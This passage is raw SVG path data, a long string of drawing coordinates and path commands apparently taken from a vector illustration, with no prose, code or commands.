1.105-3.541l.001-.258zm19.877 4.462c-.506-1.807-2.039-3.811.404-4.897s3.594.014 4.227 2.208c.168.596.14 1.231-.078 1.81a2.9 2.9 0 0 1-1.132 1.411c-.518.336-1.13.498-1.746.46s-1.203-.273-1.676-.67l.001-.322zm90.949-2.67a4.66 4.66 0 0 1 .544 2.813c-.12.972-.542 1.882-1.207 2.598-.974.091-1.957-.025-2.885-.339a6.99 6.99 0 0 1-2.498-1.487c.004-1.096.009-2.449 1.103-3.089l4.943-.496zm34.061 4.259c1.346.65 1.147 2.067 1.143 3.163-.395 2.641-3.091 2.694-4.886 2.236l-1.979-2.715c1.034-1.736 3.29-4.24 5.721-2.426l.001-.258zm11.391 8.488c.453-1.094.011-2.9 1.554-3.732s4.748.406 4.675 2.661a4.07 4.07 0 0 1-.376 1.86c-.27.582-.674 1.091-1.177 1.485-1.991.25-4.237.242-4.677-2.016l.001-.258zm-21.386 3.847a4.41 4.41 0 0 1-2.47-.127c-.795-.277-1.494-.776-2.017-1.437-.443-1.549.908-2.317 1.811-3.409 1.604.006 3.337.013 4.228 1.821s-.908 2.51-1.554 3.41l.002-.258zm-49.964-7.609c-.006 1.354.438 2.644-.912 3.348s-5.141 1.784-5.964-1.12.847-3.154 2.199-4.245a4.28 4.28 0 0 1 2.718.348 4.31 4.31 0 0 1 1.958 1.927l.001-.258zm-50.842 3.344c-.842 1.994-2.894 1.535-4.626 1.528-4.032-2.916.025-6.444 3.805-4.883-.005 1.354 1.533 2.004.82 3.613l.001-.258zm61.106-2.272c1.077-.564 2.321-.715 3.5-.426a5.01 5.01 0 0 1 2.911 1.998c-.013 3.351-2.709 3.598-5.404 3.394-1.279-1.1-1.015-2.904-1.008-4.708l.001-.258zm22.969 1.573c.701 1.163 1.722 2.714.691 3.87s-2.445 1.537-3.791 1.08c-.45-.124-.865-.353-1.21-.669s-.611-.709-.775-1.148a2.99 2.99 0 0 1-.17-1.377 2.98 2.98 0 0 1 .473-1.304c.258-.391.605-.715 1.012-.945s.863-.36 1.329-.379.931.074 1.355.27.796.491 1.085.86l.001-.258zm-29.397-31.568c.839-1.286.009-2.449 2.192-2.699s3.076 1.173 2.681 3.814c-1.551 2.765-3.98.242-4.875-.857l.002-.258zm179.219 23.137c-5.62 1.343-11.456 1.495-17.137.447-11.939-.394-23.848-1.452-35.67-3.17-4.933-2.275-10.71-1.975-15.642-4.251a189.85 189.85 0 0 1-28.974-8.751 205.69 205.69 0 0 1-47.521-25.065c.328-1.804 1.62-3.861 3.155-2.695 44.056 28.965 96.146 43.098 148.732 40.354 4.245-2.303 10.014-.476 14.448-1.877 16.25-3.545 33.39-4.83 48.818-11.15 1.78-1.596 4.045-2.541 6.428-2.682 16.426-7.052 32.219-15.507 47.205-25.271.895.841 3.141.85 2.685 2.717-37.008 27.052-79.734 39.194-126.528 41.651l.001-.257zM596.03 690.823c.421-9.15 11.355-15.229 17.599-19.91l-11.829 21.48c-1.738 1.347-3.784-.659-5.771-1.312l.001-.258zm241.877 1.6c-5.046-7.733-9.519-15.829-13.382-24.221 7.804 6.476 16.256 11.472 18.652 22.18-1.99.25-3.091 2.759-5.271 2.299l.001-.258zm-41.235-154.844c1.979 2.65 5.502 4.275 5.746 7.628-.843 1.994-2.895 1.535-4.692 1.592-17.345-11.927-33.392-27.394-51.889-40.357-.89-2.002.852-4.251 2.205-5.792 16.059 12.695 33.213 24.107 48.628 37.315l.002-.386zm-70.049-24.639a22.95 22.95 0 0 1-9.138.718 22.97 22.97 0 0 1-8.695-2.916c-3.316-1.684-6.196-4.12-8.412-7.116a24.09 24.09 0 0 1-4.355-10.143 25.04 25.04 0 0 1 1.473-13.781c1.778-4.362 4.75-8.128 8.571-10.864 6.037-1.136 11.644-6.979 18.239-3.15 4.049.345 7.919 1.829 11.167 4.281a21.71 21.71 0 0 1 7.197 9.584c1.18 2.52 1.828 5.258 1.906 8.042a20.3 20.3 0 0 1-1.456 8.137 23.62 23.62 0 0 1-5.835 11.08c-2.905 3.097-6.589 5.348-10.664 6.514l.002-.386zm-67.74-89.403c-18.992-66.46-82.928-127.812-151.354-140.843-3.207-1.423-6.693-2.097-10.196-1.974-3.138-1.817-7.376-1.189-10.707-2.749a54.54 54.54 0 0 1-16.486-1.806l-27.275-.107c-4.821 1.85-10.658 1.118-15.606 2.709a185.52 185.52 0 0 0-42.334 10.725c-71.594 25.498-130.401 96.483-137.96 174.632a245.28 245.28 0 0 0 .597 60.2c1.591 3.422.933 7.609 2.718 10.774 8.951 41.155 29.196 82.612 60.857 109.807 34.576 34.453 80.468 55.073 129.089 58a209.61 209.61 0 0 0 31.378 1.155c4.884-1.785 10.721-.924 15.605-2.71 10.869-1.48 21.607-3.808 32.116-6.963 71.572-20.148 133.068-89.254 145.616-162.936 2.648-4.437 1.325-10.758 3.141-15.456a87.39 87.39 0 0 1 1.552-19.329l.044-11.214c.926.089 1.81.432 2.555.992s1.322 1.315 1.668 2.183c-1.957 8.048-.068 17.401-1.577 25.774-1.747 3.538-.866 8.053-2.613 11.591a184.54 184.54 0 0 1-9.199 38.311c-29.45 79.739-106.767 141.048-194.183 142.83l-1.095 1.091c-40.873 1.258-81.277-9.021-116.624-29.667s-64.221-50.834-83.342-87.134a247.46 247.46 0 0 1-16.074-41.377c-6.22-24.412-8.76-49.623-7.536-74.792l1.099-1.994c.321-9.979 1.607-19.903 3.839-29.632 1.929-1.024.399-3.737 1.046-4.895 9.623-38.541 29.477-73.739 57.446-101.844s63.005-48.065 101.377-57.753a50.64 50.64 0 0 1 14.451-3.101 268.99 268.99 0 0 1 45.453-3.816 243.3 243.3 0 0 1 76.493 17.704c55.933 23.939 104.568 75.691 120.315 134.984-1.355 1.799-2.045-2.071-4.294-1.37zm-97.823 4.254c-9.108-1.132-15.801 3.611-23.642 6.351 3.055-4.256 7.275-7.528 12.148-9.42a26.84 26.84 0 0 1 15.298-1.235c.525.574 1.222.961 1.985 1.104-.003.838-.904 1.35-1.548 1.992s-3.142-.851-4.048 1.208h-.193zm37.853 35.597l-.831-.712a21.49 21.49 0 0 1 9.442-6.286 21.41 21.41 0 0 1 11.314-.593c1.983 1.555 5.513 1.569 5.949 4.857-8.475.934-18.473-2.522-25.681 2.735l-.193-.001zm-56.176 5.321l-3.088 2.05c.849-3.799-2.269-10.514 2.614-11.849 1.34 2.004.488 6.447.924 9.801l-.45-.002zm-4.644-10.266a13.92 13.92 0 0 1-6.634 4.283c-2.576.756-5.315.748-7.887-.022-5.578-1.376-11.792-4.236-17.642-1.552-7.573-.03-14.206 5.808-22.021 2.168a41.73 41.73 0 0 0-17.716.704c2.038 4.004-3.093 3.146-4.193 5.397-5.317-2.47-1.822 6.438-7.585 3.128-.718 3.091-3.158 3.339-5.348 5.329-4.935-1.567-6.439 5.581-10.022 2.731-1.993.83-2.646 3.792-5.337 2.622.013-.499-.082-.994-.28-1.451a3.41 3.41 0 0 0-.865-1.196c-1.736.831-.402 4.445-3.157 3.339-1.085-1.552-2.048-1.555-3.335-.658s-1.088-.649-1.537-.908a2.53 2.53 0 0 1 .148-1.541c.209-.485.566-.892 1.018-1.162-4.295-1.306 1.306-5.795-2.73-7.551.667-6.443-1.299-12.316-.632-18.822 5.294-2.461 10.925-4.112 16.705-4.897l25.703-8.084c-.004 1.031 1.085 1.551 1.531 2.262l1.098-1.607 2.685 2.653c7.595-5.77 11.59 6.491 20.272 2.014.891 1.808 2.948.914 3.84 2.722.707-.449 1.096-1.349 2.185-.894-.005 1.354 1.595 2.456 2.745 3.62 2.138-4.954 7.314.609 10.656-.473 3.582 2.914 7.376 1.06 12.251 1.595 9.353 4.226 15.822-8.767 24.52-1.192 1.133 5.869-5.6 4.296-8.243 7.444l-.193-.001zM416.6 509.072l-2.248.443c.049-12.568-.222-25.33.661-37.637.706.003 1.089.649 1.6 1.102.921 11.968.981 23.987.18 35.964l-.193.128zm18.245-21.067c-.005 1.095-.01 2.449-1.104 3.153-3.144-.012-6.422 1.135-9.173-.938l.008-2.192 10.269-.023zm-.669 6.958c.489 1.072 1.262 1.989 2.235 2.651.65-1.995 2.837-3.34 4.691-1.528 1.543-.703 1.088.842 1.791 1.554s-.456 1.802.376 2.257c.265-.455.629-.843 1.064-1.136a3.45 3.45 0 0 1 1.451-.555c.52-.072 1.049-.025 1.547.137a3.46 3.46 0 0 1 1.332.802c2.691 1.17 1.327 5.161 4.859 4.595.701 1.292.758 3.097 2.102 4.198 5.322 1.052 8.693 8.928 14.475 7.404 1.54.006 2.879 2.203 4.233.661.01-2.707 4.438-2.689 6.88-3.388 1.152.713.438 2.902 2.237 2.264.028-7.154 5.582.409 8.033-2.739 2.878 2.525 9.823-.864 9.092 5.449.651-2.253 2.965-3.404 4.755-1.592-.003.709-.007 1.804.634 2 .85-3.992 3.141.915 5.391.022 8.845 2.935 23.387-6.74 25.643 7.126 1.078 3.356 8.896 6.094 5.736 10.142-6.42.425-9.348-5.645-14.921-8.116-8.195-3.039-17.019-3.96-25.661-2.679-.904 1.35-2.383 2.246-3.727 1.145-3.396 2.638-7.534 4.132-11.825 4.272-.661 4.895-7.634-.675-7.399 4.869a32.89 32.89 0 0 1-10.654-.042c-13.398-3.791-27.704-5.137-40.129-11.438-9.361-2.228-4.702-12.071-6.023-18.779l1.739-1.604a4.9 4.9 0 0 1-.846-1.723 4.92 4.92 0 0 1-.121-1.917 4.9 4.9 0 0 1 .622-1.816c.325-.559.757-1.047 1.27-1.437 2.511-1.988 6.228-.62 9.31-1.059h-.192zm181.907 24.887l8.703 6.48c-5.786 2.426-8.658-1.388-12.819-4.24-1.142-3.163-4.471-5.432-3.171-9.616 3.27.851 4.408 5.109 7.48 7.377l-.193-.001zm30.104-1.17c.959.906-.01 2.449.434 3.869l-1.094.834a27.83 27.83 0 0 0-11.142-6.49l.003-.644c4.428.017 9.566-.929 11.991 2.432l-.192-.001zm-6.05 20.794c.719-3.284 4.949-1.979 7.649-3.128l3.785.466a3.19 3.19 0 0 1-.221 1.487 3.16 3.16 0 0 1-.881 1.216c-3.858 1.789-6.79-3.185-10.14-.04l-.192-.001zm-48.151 4.514c-1.879.654-3.899.791-5.849.398a11.14 11.14 0 0 1-5.244-2.633c-3.327-2.655-2.218-7.162-3.359-10.776 4.131 5.121 9.08 9.519 14.645 13.012l-.193-.001zm48.842-.644c.414.284.724.696.884 1.174s.162.994.003 1.472c-2 2.699-5.332 1.59-8.032 2.739-1.982-2.07-5.584-.022-8.016-1.643s-4.935-1.759-5.757-4.921c6.416.477 13.975 4.052 21.11 1.18l-.192-.001zM606.03 563.25c9.517-.118 19.009-1.029 28.376-2.723.389.327.691.746.879 1.219s.258.986.202 1.492c-10.032 5.116-27.621 6.336-37.026-1.113 2.694.462 5.78-.88 7.761 1.126l-.192-.001zm-30.495 2.716c-4.313 2.322-9.36 2.857-14.061 1.491-2.169-3.102-6.918-3.121-7.351-7.376 7.115 2.284 14.36 4.052 21.605 5.886l-.193-.001zm-108.573 29.025c-.733 6.958 3.989 13.937-.08 20.43-.608 7.797 2.448 13.867 2.033 21.471-4.02 10.489 1.579 22.821-4.747 32.206-1.32 9.405 2.05 17.281 3.172 25.793-1.155-.004-1.355 1.799-2.7 1.085l-4.872-17.679c-2.263-12.125 9.129-20.33 3.333-31.761-.418-7.864 5.069-15.899.091-23.073 3.136-14.102-4.253-28.246 1.958-40.983 1.817-5.149-1.31-9.608-2.639-14.318.861-6.958 3.333-15.262.084-21.526-.507-1.549.845-2.511 1.746-3.345 4.04.854 2.863 6.456 4.26 10.329-4.358 14.742 6.564 27.933-1.446 41.372l-.193-.001zm161.368-23.209l-2.642 2.632c-8.923.673-19.646 2.049-27.199-3.073 9.752.812 20.086.402 30.033.441h-.192zm-58.152 1.768c-.007 1.998 3.338.013 2.688 1.944-1.449 1.095-3.143 1.816-4.935 2.101a11.05 11.05 0 0 1-5.339-.466c-3.135-2.461-8.526-2.483-9.148-7.448 5.441 2.054 11.136 3.356 16.927 3.87l-.193-.001zm-38.503-.732c3.138 1.623 5.629 4.92 9.154 6.094 1.082 2.26-1.805 1.991-2.708 3.148-2.617 2.794-4.117 6.46-4.212 10.295-1.155-.005-1.6-1.102-2.239-1.813-1.066-6.45.885-12.887-5.39-16.521l.468-4.961c3.92-1.338 2.554 3.362 5.056 3.758h-.129zm93.147 9.649a291.29 291.29 0 0 0-44.939 3.818 38.38 38.38 0 0 1 26.725-6.92c6.282-.67 12.626.402 18.342 3.102h-.128zm-33.191 35.639c.012-2.965 2.01-5.148 2.022-8.113-5.889 1.793-11.449 4.536-16.462 8.12 2.056-5.636 5.97-10.397 11.092-13.491 10.028-4.214 21.217-10.035 32.751-5.284l-.005 1.095c-11.43 1.76-20.126 10.039-29.27 17.673h-.128zm28.283-11.425l3.784.659-.005 1.096a111.85 111.85 0 0 0-15.692 8.51 15.92 15.92 0 0 1 4.606-6.895 15.83 15.83 0 0 1 7.436-3.628l-.129.258zm-90.134 7.635c4.662.56 9.364.708 14.052.443-.717 2.897-2.707 3.147-4.958 4.427a23.53 23.53 0 0 1-17.634-3.808c-.833-.616-1.506-1.425-1.96-2.358a6.45 6.45 0 0 1-.65-3.001 72.62 72.62 0 0 0 11.15 4.297zm19.269-4.306c2.703-1.794 6.422-.877 9.124-2.671l4.3.017a4.53 4.53 0 0 1-1.15 2.8 4.49 4.49 0 0 1-2.653 1.439c-3.152 1.792-5.584-.022-8.47-.42l-1.151-1.165zm23.438-3.323c2.224-10.561 14.499-15.025 23.622-17.695 7.193-1.132 17.853-2.895 23.612 1.511a69.19 69.19 0 0 0-47.362 16.183l.128.001zm-11.073-7.392c1.026.005 2.886.463 2.174 2.007-2.191 2.247-5.783 1.782-8.035 3.32l-1.793-1.103c.591-3.349 5.016-2.623 7.525-4.224h.129zm-74.967 1.96c-2.888-.011-1.785-2.907-3.126-4.653-2.034-4.97 8.244-7.637 1.587-11.917.008-2.191-1.59-3.744-1.13-6.449l1.551-2.701c.683 5.868 8.825 8.091 10.731 12.932-4.185 3.4-9.271 7.44-9.741 12.788h.128zm79.775 48.395a50.31 50.31 0 0 0 18.126-7.34c-4.031-3.174-10.33-.685-14.944-2.25s-9.876-1.844-11.206-6.489a67.89 67.89 0 0 0 24.507 2.223 35.78 35.78 0 0 1 9.571-2.282 69.32 69.32 0 0 1 11.37-2.662c-3.065 12.556-16.435 17.917-27.42 20.58-3.399-.658-8.092 1.386-10.133-1.78h.129zm-22.06 11.837c-12.431 11.423-28.526 24.443-47.492 16.827l.004-1.095c1.091.004 2.439.009 3.149-1.148 14.444-1.103 29.61-6.328 37.423-18.35-8.712-4.03-19.563-2.913-26.72-10.74a14.88 14.88 0 0 1-5.361-7.433c11.375 12.162 27.612 12.355 43.912 12.355 3.002 3.75-4.646 6.491-5.043 9.583l.128.001zm24.779-1.514c.632 2.452-1.172 4.249-2.205 5.792-4.3-.017-7.198 2.679-11.816 1.758 3.854-3.748 8.66-6.36 13.892-7.55h.129zm-55.716 2.616c.842-1.93 3.083-.632 4.817-1.077a2.45 2.45 0 0 1 .914 1.201 2.46 2.46 0 0 1 .038 1.51c-8.044 5.576-20.934 3.333-29.456-.116-1.792-1.425-3.779-2.078-3.576-4.719 3.145.012 5.382 2.212 8.528 1.967a34.01 34.01 0 0 0 18.606 1.234h.129zm-10.728-13.835c.639.905 2.433 1.557 2.234 3.167a13.29 13.29 0 0 1-7.38.932 13.32 13.32 0 0 1-6.73-3.179l-2.62-2.717c4.647 1.441 9.511 2.049 14.368 1.797h.128zm40.023-10.411c-1.104 3.54-5.977 2.232-9.061 3.122-4.879-.06-9.607-1.709-13.473-4.7s-6.659-7.162-7.961-11.884a46.73 46.73 0 0 1 7.616 5.379 51.2 51.2 0 0 0 22.879 8.083zm-25.208 45.66c2.692.849 4.755-1.592 6.931.027a22.54 22.54 0 0 1-11.791 5.266 22.5 22.5 0 0 1-12.737-2.076l.004-.902c5.525-1.525 12.703.953 17.528-2.186l.065-.129zM412.58 650.204c2.009-4.955-4.069-9.684-1.094-15.666 5.096-6.425 10.891-11.429 10.671-20.84 3.158-3.403 6.436-4.486 7.99-8.089-2.591-10.258 4.941-16.094 3.182-25.768a9.69 9.69 0 0 1-1.086-3.983 9.71 9.71 0 0 1 .668-4.075c1.091.004 1.29-1.542 2.635-.892-2.021 8.048 6.355 15.88-1.051 22.36-1.876 3.86-.026 6.768.602 10.315.921 10.573-13.388 9.872-9.777 21.939-2.072 4.697-11.389 7.431-8.464 14.532a17.15 17.15 0 0 1-.049 12.375c.478 8.96 9.12 14.537 11.142 22.602 7.629 4.156 13.37 11.103 16.032 19.398l-1.993.895c-4.441-12.908-21.826-14.781-23.627-29.999-2.521-1.461-4.472-3.739-5.534-6.46a12.94 12.94 0 0 1-.312-8.516l.065-.128zm-22.955 11.188c-2.881-1.816-1.514-6.773-1.117-9.672 3.088-1.986-1.334-3.55-.683-5.803-.111-2.404.115-4.811.669-7.152 2.439.01 4.028 3.819 4.664 5.368 1.335 3.163 6.408 2.474 6.007 6.469-3.775 3.087-7.02 6.776-9.605 10.919l.065-.129zm-55.269-29.608c-.494-4.9 2.478-10.044-.904-14.956l.401-3.866c4.293 1.629 4.917 6.078 8.054 8.089 1.602.715 3.525 1.367 4.223 3.368-3.797 2.563-9.384 3.507-11.838 7.494l.064-.129zm15.527-31.52c.48-7.861-9.537-6.482-9.12-14.537 3.396 1.302 6.923 1.961 10.32 3.07l3.722.015c-1.813 3.988-2.282 9.143-4.987 11.581l.065-.129zm-69.498-17.934c-5.123-2.662.734-6.957 1.134-10.759.419-8.763 6.028-15.186 4.653-24.601.673-.716 1.184-1.571 1.498-2.504s.423-1.923.32-2.903c5.759-12.029 16.268-24.362 30.327-25.274a31.34 31.34 0 0 1-8.039 4.222c-8.95 7.441-19.327 18.872-19.379 32.149a14.03 14.03 0 0 0-1.763 7.598c-.003.709-.007 1.805.633 2.259a28.91 28.91 0 0 0 3.127-11.911 40.81 40.81 0 0 1 8.998-19.092 40.57 40.57 0 0 1 17.308-11.999l1.99.008c-6.67 3.96-12.615 9.038-17.579 15.012-4.713 7.136-10.519 14.718-7.349 24.591l.898.004a42.28 42.28 0 0 1 7.361-21.518 42.01 42.01 0 0 1 17.425-14.541 43.8 43.8 0 0 0-13.508 13.667 44.02 44.02 0 0 0-6.384 18.158l1.088 1.099c1.191-2.81 1.96-5.783 2.28-8.82 3.627-8.429 9.831-19.297 18.694-21.002-7.924 7.832-15.333 15.021-14.028 25.725a79.36 79.36 0 0 1 10.732-19.937c2.058-.959 2.514-2.697 4.888-2.688-.4 3.801-5.348 5.586-6.453 9.127-1.809 3.416-3.244 7.019-4.278 10.746l1.087.971c3.36-5.852 5.771-14.994 12.265-18.127l.448.389a65.14 65.14 0 0 0-8.017 15.05l1.086 1.1a76.69 76.69 0 0 1 9.297-14.143c.448.453.893 1.357 1.6 1.102-1.366 4.7-5.807 8.034-6.468 12.865l1.087 1.1c3.159-3.79 4.66-10.101 9.158-11.436.883 3.999-3.559 7.397-4.217 11.455l1.088.842c3.541-2.886 3.318-11.588 8.894-9.632.432 3.304-.201 6.66-1.806 9.576a15.55 15.55 0 0 1-7.114 6.63c-3.784-.53-7.134 2.679-10.268-.04a6.96 6.96 0 0 0-2.679-.527c-.918.003-1.828.188-2.675.543a6.99 6.99 0 0 0-2.265 1.531 7.02 7.02 0 0 0-1.509 2.284c-1.065 9.792-11.106 17.164-19.847 20.352a42.11 42.11 0 0 1-10.726 2.214 2.44 2.44 0 0 0-1.136-.979c-.471-.198-.993-.243-1.491-.127l-.386.191zm4.222-127.144l1.088.906s.516-.707 1.157-.511c.242.125.451.306.611.527a1.75 1.75 0 0 1 .246 1.555c-.084.26-.227.497-.419.691-6.421.877-8.648-4.094-14.439-.057-4.356.738-8.401 2.738-11.639 5.755-.476 1.956-1.382 3.781-2.652 5.339l-2.245-.396c.175-2.17.849-4.269 1.971-6.133a14.01 14.01 0 0 1 4.489-4.604c5.984-4.037 15.083-.328 21.767-2.944l.065-.128zm63.747-119.369c-3.536 1.79-7.525 4.288-11.32 6.4.499-3.536 2.242-6.775 4.913-9.132-1.985-1.104-.627-3.612-1.134-5.354l1.096-1.092 6.445 9.178zm30.633-21.47l.4-3.801c3.402 2.816 6.607 5.865 9.591 9.125l1.15 1.165-12.86 6.394c-3.507-5.814 8.823-7.828 1.654-12.755l.065-.128zm6.772 24.195c4.1 1.821 6.777 6.472 11.202 7.392-2.645 3.341-7.083 5.837-8.448 10.279l-2.246-.009c-2.42-4.908 3.181-9.204-2.003-12.898-1.019-2.066 1.746-3.28 1.43-4.635l.065-.129zm-12.894 14.967c-4.051 2.046-5.805 7.389-9.596 8.534-2.936-4.072 3.818-8.042-1.56-11.221.006-1.547-.438-3.095.465-4.252 3.067 3.493 8.714 3.773 10.69 7.067l.001-.128zm-36.33 17.709c-4.49-.469-6.945 3.582-11.182 3.823.093-1.274.465-2.512 1.091-3.624a8.61 8.61 0 0 1 2.529-2.807 34.4 34.4 0 0 1 .611-8.569c1.783 3.487 5.104 7.496 6.951 11.306v-.129zm65.771 2.709c2.697-.505 1.334 3.55 3.318 4.911l6.386 8.017c-5.022 2.647-9.802 5.734-14.284 9.225-2.413-6.455 10.308-9.885 3.143-15.649a9.25 9.25 0 0 1 1.5-6.375l-.063-.129zm-40.541 11.377c1.658 2.713 5.058 3.178 5.751 6.467-5.776-.022-9.773 4.667-14.463 6.002a11.51 11.51 0 0 1 1.762-7.599c.39-1.094 5.077-1.591 2.648-4.243-.633-2.258-2.226-5.165.028-6.961 1.714 1.946 3.153 4.121 4.274 6.462v-.128zm-56.852 14.341c2.237 1.961 4.055 4.356 5.346 7.042s2.027 5.606 2.165 8.585a9.36 9.36 0 0 0 2.105 3.295 9.3 9.3 0 0 0 3.265 2.14c5.594-2.943 14.272-6.389 19.835-1.147a19.38 19.38 0 0 1 5.34 12.912c-3.905-2.433-7.367-5.52-10.232-9.128-.724 4.444 5.365 6.466 6.377 10.337-4.17-2.592-8.109-5.54-11.774-8.812-.016 4.061 5.746 7.628 8.687 10.282-2.697.441-5.38-2.664-8.007-3.77l-4.922-4.917c-.019 4.705 6.383 8.726 9.584 10.736-.003.903-.71 1.093-1.098 1.801-6.41-2.024-9.149-7.19-13.82-10.754-2.254 1.989 2.236 2.716 1.522 4.647 3.41 3.116 6.975 6.056 10.683 8.807-3.692-.775-7.128-2.473-9.992-4.938-4.288-3.11-6.393-6.47-9.846-9.642 1.379 8.32 10.473 13.448 17.838 17.215l-.004.967c-4.044-.38-7.962-1.617-11.494-3.631a28.72 28.72 0 0 1-8.996-8.051c-2.686-2.46-2.663-8.261-6.388-7.631-.022 5.607 6.383 8.726 8.483 13.504a66.68 66.68 0 0 0 15.492 9.793l-.005 1.289a42.49 42.49 0 0 1-17.433-9.654 42.74 42.74 0 0 1-11.151-16.561c.002-.645-.832-.648-1.538-.651-.909 2.703 1.583 5.356 2.215 8.065 5.994 9.902 14.947 17.651 25.583 22.143l-.012 3.094c-8.253-2.437-15.695-7.074-21.535-13.418a47.89 47.89 0 0 1-11.631-22.612c-1.858-.717-1.546 1.476-1.615 2.7 1.898 8.136 5.827 15.652 11.417 21.842a49.01 49.01 0 0 0 20.532 13.539c.895 1.035 2.176 1.684 1.527 3.358l-1.993 1.023c-19.239-3.75-30.725-20.359-35.917-38.297-2.408-8.001 3.156-19.323-4.843-25.219-.889-2.453 1.487-2.701 2.646-3.599 8.026-1.687 16.387-.467 23.603 3.445l.001-.129zm-29.514 63.561l-.002.451-9.567 1.122c2.257-2.762 6.486-1.006 9.568-1.509l.001-.064zm9.117-1.125a12.34 12.34 0 0 1 5.255-.557c1.772.196 3.48.774 5.009 1.694.697 2.065-1.355 1.799-2.193 2.698a10.74 10.74 0 0 1-4.433-.98c-1.392-.639-2.632-1.568-3.639-2.726l.001-.129zm-12.223 7.429c-.017 4.253-6.427 2.423-8.05 7.122-.39 1.094.7 1.549 1.144 2.711 2.888.012.016-3.996 3.159-3.339-.005 1.096-.014 3.352 1.465 2.713l1.861.007a10.28 10.28 0 0 1-.451 4.347c-.459 1.4-1.214 2.684-2.212 3.764-3.143-.464-7.578 1.323-9.236-1.584a8.9 8.9 0 0 1-1.958-2.96c-.448-1.11-.668-2.298-.648-3.495 2.251-1.087 5.79-3.393 5.417-6.424 1.684-4.118 6.431-3.39 9.508-2.669l.001-.193zm5.763 3.374l.721-3.8c3.362-6.432 8.403 1.064 13.8-.526 10.258 2.683 25.672-.414 29.021 13.005a66.66 66.66 0 0 1 1.053 9.607 20.04 20.04 0 0 1-5.596 8.295 19.92 19.92 0 0 1-8.894 4.538c-5.527 1.977-10.005-1.586-16.046.453-4.623.626-11.109 1.567-13.98-2.698 1.838-10.627-8.072-20.076-.08-28.745l.001-.129zm-5.28 20.796c-1.542.446-3.847-.853-4.689 1.142.692 3.548 5.39.021 5.313 3.308-.647 1.351-2.636 1.15-2.706 2.696 1.597 2.004 6.032.024 5.826 3.568-4.441 3.141-8.006-4.028-10.021 2.281-.519 1.544.883 3.999-1.811 3.795-2.637 1.343-1.977-3.166-3.577-4.268.733-6.957-7.726-10.278-5.321-17.874 4.925 4.145 14.506-.522 16.985 5.481l.001-.129zm-.956 14.498c1.988.459 4.04.918 4.736 3.37l-.004.903c-1.599-1.167-8.082-.935-4.733-4.079l.001-.194zm10.788-1.504c2.627.913 4.62.018 6.862 1.123.69 4.256-6.417-.026-5.348 5.392l-2.635 1.086c.395-2.577-.94-5.869 1.12-7.472l.001-.129zm41.62-8.536a21.16 21.16 0 0 0 1.151-15.206c.008-1.998-1.136-4.968.924-6.442 3.335.464 2.42 4.521 4.852 6.464 4.31-2.754-1.136-4.967-1.124-8.06a3.87 3.87 0 0 1-1.29-1.589 3.89 3.89 0 0 1-.3-2.027c1.612-1.992 1.416-1.09 3.147-.696 3.842 2.271 2.72 10.129 7.605 8.086-2.242-.911.014-3.351-1.586-4.647l-7.536-9.246c.208-4.038 1.343-7.974 3.316-11.5a26.17 26.17 0 0 1 8.059-8.821c12.653-7.923 27.18-12.315 42.085-12.724 13.659 2.889 16.745 17.854 27.883 25.246 2.433 1.363 6.42-.62 6.917 3.378.698 2.259-1.374 6.762 1.122 8.512-2.455 4.244-4.872-1.372-8.02-.483-4.437-14.067-22.287-11.818-29.427-24.156-9.593 7.89-23.256 6.353-33.229 12.759 1.511 7.353 10.696 5.392 13.366 11.912 2.425 4.02 3.211 8.826 2.194 13.414l1.215 1.101c5.988-4.939 2.176-14.751.853-21.073 1.994-1.281 3.162-4.434 6.045-3.134.64.454.632 2.259 1.918 1.619s.456-1.609.715-2.253c3.585 2.206 7.838-2.031 10.647 1.718l3.144.012-.006 1.547c2.696.011 7.382-.422 8.074 3.126 6.428-2.424 3.309 7.425 9.608 4.936a2.24 2.24 0 0 1 .914.681c.242.302.402.662.465 1.044s.027.775-.105 1.139a2.25 2.25 0 0 1-.648.941c5.383 2.213 2.658 9.614 4.244 14.325-1.564 6.052 1.8 15.475-6.486 17.247l-.006 1.547c-1.346-.392-2.185.894-3.087 1.792.889 2.453-2.702 1.601-3.797 2.692a2.32 2.32 0 0 0-1.124-1.008c-.476-.2-1.005-.235-1.503-.098-1.615 2.636-3.417 4.047-5.846 1.588-2.892.891-1.812 3.796-5.337 2.622-2.487-4.199-7.588 3.837-9.103-2.614-1.414.445-2.317 1.537-3.857 1.531.453-.9-.444-1.355-1.147-2.002s-2.637 1.343-3.081-.012a19.41 19.41 0 0 0-1.097-14.635c-.702-1.098-1.793-1.103-2.754-1.493-1.946 5.341 1.818 10.899-1.026 16.044-2.708 3.341-7.84 2.676-11.189 5.821 1.392 4.968 7.18 1.833 10.707 2.749 6.41 1.766 10.741 10.29 18.712 6.906a68.81 68.81 0 0 1 26.143-5.827c3.091-2.694 5.554-8.936 10.683-7.627 1.213 3.055 1.811 6.322 1.759 9.61-1.999 2.506-5.588 1.138-7.967 2.289-15.864 3.16-25.247 23.038-44.015 13.876-12.106-2.854-23.436-8.357-33.181-16.114-2.744-8.391-5.946-16.623-9.593-24.659v-.128zm88.736-60.105l6.031.475c1.599 1.36.692 3.612.877 5.353-5.528 2.234-2.214 8.305-4.667 11.905 3.367-7.592-8.682-11.7-2.241-17.733zm44.5 107.938c1.762 8.965-8.026 17.241-.098 24.877-.403 4.704 1.372 10.318-1.53 13.851.891 1.808-1.294 2.509-2.005 3.859l-.963-.004c2.014-6.05 3.271-15.713-1.136-21.079-.712-2.181-.966-4.486-.747-6.77s.906-4.498 2.018-6.502c-1.078-3.098 2.263-4.245 1.12-7.343.968-1.285 2.313-.635 3.213-.89l.128.001zm-17.306 10.759c1.811 5.222 4.112 10.26 6.872 15.044 2.467 9.098-3.349 19.322 4.71 26.379a19.34 19.34 0 0 1 8.037 12.342c-4.271 9.135 2.421 21.021-3.581 29.504l-2.246-.008c-2.674-5.554 6.454-9.385 1.085-14.949-4.21-6.461 6.469-12.864-1.081-18.824l-10.281-12.93a72.97 72.97 0 0 0-6.919-35.862c.021-5.35-2.001-13.414 1.608-17.202a2.17 2.17 0 0 1 1.532.089c.483.215.872.6 1.094 1.081-1.587 4.955-1.873 10.238-.83 15.336zm-69.17 13.004c-2.706 2.696-2.851 7.142-6.451 8.482-4.029-3.368 1.584-10.951-4.634-12.909-.444-1.355-1.143-3.098.018-4.447 2.631.011 3.515 3.817 6.403 3.764s4.612 2.209 7.564 2.221c.506 1.935-1.741 1.991-2.643 2.89l-.257-.001zm45.98-23.794a7.99 7.99 0 0 1-3.239-.9 8.02 8.02 0 0 1-2.589-2.153c.02-4.962 5.1-7.649 3.134-13.457.644-.707 1.354-1.606 2.186-1.087-3.495 7.591 10.346 12.866.765 17.598l-.257-.001zm156.229 